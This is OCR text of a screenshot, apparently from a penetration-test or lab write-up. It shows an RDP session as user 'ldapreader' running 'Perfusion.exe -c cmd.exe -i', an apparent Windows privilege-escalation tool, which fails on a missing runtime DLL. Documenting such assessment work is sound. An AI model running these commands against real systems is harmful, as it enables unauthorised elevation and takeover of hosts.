 FreeRDP: 10.10.109.203
Recycle Bin
Documents
Libraries Documents
Search Documents
Organize Share with New folder
C:\Windows\System32\cmd.exe - Perfusion.exe -c cmd.exe -i
Folder
76 KB
C:\Users\ldapreader\Documents>dir
Volume in drive C has no label.
Volume Serial Number is 98B0-04D7
Directory of C:\Users\ldapreader\Documents
12/23/2024 03:45 PM <DIR> .
12/23/2024 03:45 PM <DIR> ..
12/23/2024 12:02 PM 77,312 Perfusion.exe
1 File(s) 77,312 bytes
2 Dir(s) 5,507,256,320 bytes free
C:\Users\ldapreader\Documents>Perfusion.exe -c cmd.exe -i
C:\Users\ldapreader\Documents>Perfusion.exe -c cmd.exe -i
C:\Users\ldapreader\Documents>Perfusion.exe -c cmd.exe -i
Perfusion.exe - System Error
The program can't start because VCRUNTIME140D.dll is missing
from your computer. Try reinstalling the program to fix this
problem.
OK
1 item
Start
3:49 PM
12/23/2024